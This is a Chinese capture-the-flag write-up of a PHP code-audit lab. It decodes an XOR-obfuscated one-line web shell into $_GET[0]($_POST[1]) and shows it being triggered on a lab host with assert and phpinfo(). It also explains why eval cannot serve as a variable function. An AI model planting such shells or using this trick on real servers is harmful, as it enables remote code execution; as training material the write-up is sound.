# 墨者学院php代码审计1

1. PHP代码分析溯源(第1题)

## PHP代码分析溯源(第1题)

### 分析

``````<?php
@\$_++;
\$__=("`"^"?").(":"^"}").("%"^"`").("{"^"/");
\$___=("\$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|");
\${\$__}[!\$_](\${\$___}[\$_]);
?>
``````

\$_ => 1

\$__ => _GET

\$___ => _POST

``````\${_GET}[!1](\${_POST});
``````

``````\$_GET(\$_POST);
``````

``````\$_POST
``````

``````\$_GET
``````

http://219.153.49.228:45070/b.php?0=assert

1=phpinfo()### 技巧

http://219.153.49.228:45070/b.php?0=eval

`\$_POST['1']()`这是一个可变函数,这意味着如果一个变量名后有圆括号，PHP 将寻找与变量的值同名的函数，并且尝试执行它。可变函数可以用来实现包括回调函数，函数表在内的一些用途。

mixed eval ( string `\$code` )

Note: 因为是一个语言构造器而不是一个函数，不能被 可变函数 调用。

×